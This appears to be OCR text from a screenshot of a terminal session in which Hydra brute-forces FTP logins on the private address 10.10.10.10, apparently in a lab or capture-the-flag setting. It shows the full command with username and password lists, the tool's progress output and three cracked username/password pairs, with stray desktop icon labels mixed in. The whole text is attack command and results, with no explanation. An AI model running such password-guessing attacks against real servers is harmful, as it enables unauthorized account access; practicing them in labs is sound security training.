 #hydra -L Usernames.txt -P Passwords.txt ftp://10.10.10.10 -u
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
attacker's Home
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-24 02:50:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41174 login tries (l:238/p:173), ~2574 tries per
task
[DATA] attacking ftp://10.10.10.10:21/
[21][ftp] host: 10.10.10.10   login: Martin   password: apple
[STATUS] 4619.00 tries/min, 4619 tries in 00:01h, 36555 to do in 00:08h, 16 active
Trash
[STATUS] 4717.33 tries/min, 14152 tries in 00:03h, 27022 to do in 00:06h, 16 active
[21][ftp] host: 10.10.10.10   login: Jason   password: qwerty
[21][ftp] host: 10.10.10.10   login: Shiela   password: test
[STATUS] 4755.00 tries/min, 33285 tries in 00:07h, 7889 to do in 00:02h, 16 active
Servers